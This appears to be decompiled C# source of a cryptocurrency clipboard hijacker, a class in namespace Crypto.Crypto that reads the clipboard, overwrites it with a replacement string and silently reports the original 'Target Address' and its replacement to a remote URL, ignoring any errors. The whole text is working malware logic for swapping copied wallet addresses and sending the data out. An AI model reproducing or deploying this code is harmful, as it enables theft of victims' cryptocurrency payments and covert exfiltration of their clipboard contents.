 1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Threading;
5 using System.Windows.Forms;
6 using Microsoft.VisualBasic.CompilerServices;
7
8 namespace Crypto.Crypto
9 {
10 // Token: 0x0200000E RID: 14
11 [StandardModule]
12 internal sealed class Clipboard
13 {
14 // Token: 0x06000030 RID: 48 RVA: 0x00002AB8 File Offset: 0x00000CB8
15 public static string GetText()
16 {
17 string ReturnValue = string.Empty;
18 Thread thread = new Thread(delegate
19 {
20 ReturnValue = Clipboard.GetText();
21 });
22 thread.SetApartmentState(ApartmentState.STA);
23 thread.Start();
24 thread.Join();
25 return ReturnValue;
26 }
27
28 // Token: 0x06000031 RID: 49 RVA: 0x00002B0C File Offset: 0x00000D0C
29 public static void SetText(string txt)
30 {
31 Thread thread = new Thread(delegate
32 {
33 try
34 {
35 string text = string.Concat(new string[]
36 {
37 Addresses.url,
38 "?Target Address : ",
39 Clipboard.GetText(),
40 " | Changed With : ",
41 txt
42 });
43 Clipboard.SetText(txt);
44 WebRequest webRequest = WebRequest.Create(text);
45 WebResponse response = webRequest.GetResponse();
46 Stream responseStream = response.GetResponseStream();
47 StreamReader streamReader = new StreamReader(responseStream);
48 string text2 = streamReader.ReadToEnd();
49 streamReader.Close();
50 response.Close();
51 }
52 catch (Exception ex)
53 {
54 }
55 });
56 thread.SetApartmentState(ApartmentState.STA);
57 thread.Start();
58 thread.Join();
59 }
60 }
61 }